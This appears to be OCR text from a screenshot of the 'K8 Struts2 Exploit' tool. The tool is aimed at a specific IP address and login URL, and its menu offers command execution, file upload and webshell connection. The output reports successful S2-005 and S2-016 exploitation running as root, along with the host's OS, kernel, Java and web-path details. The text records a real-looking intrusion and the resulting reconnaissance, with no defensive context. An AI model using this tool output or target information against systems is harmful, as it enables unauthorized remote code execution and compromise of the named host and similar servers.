 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.148.86.44/iden/loginUserController!selfLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://219.148.86.44/iden/loginUserController!selfLogin.action
Useage: S2-005
Whoami: root
WebPath: /opt/www/iden
OS.Name: Linux
OS.Version: 2.6.18-164.el5PAE
Java.Home: /usr/java/jdk1.6.0_13/jre
Java.Version: 1.6.0_13
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /opt
Java.Class.Path: /opt/tomcat6_1/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/tomcat6_1/temp
Target: http://219.148.86.44/iden/loginUserController!selfLogin.action
Useage: S2-016
Whoami: root
WebPath: /opt/www/iden/